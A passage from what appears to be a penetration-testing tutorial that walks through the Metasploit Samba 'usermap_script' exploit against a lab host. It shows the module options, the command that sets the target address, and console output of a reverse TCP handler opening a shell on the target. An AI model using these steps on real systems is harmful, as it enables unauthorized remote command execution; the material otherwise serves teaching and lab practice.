 3. Using the show missing command, we can see what values we need to fill in to
use the exploit:
msf exploit(usermap_script) > show missing
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
msf exploit(usermap_script) >
4. As expected, to run the exploit we need to specify the IP address of the target, so
we will use the set command to specify the RHOST value, and use the exploit
command to exploit the target:
msf exploit(usermap_script) > set RHOST 192.168.216.129
RHOST => 192.168.216.129
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.216.5:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 1igKJmglZhd8d8gz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "1igKJmglZhd8d8gz\r\n"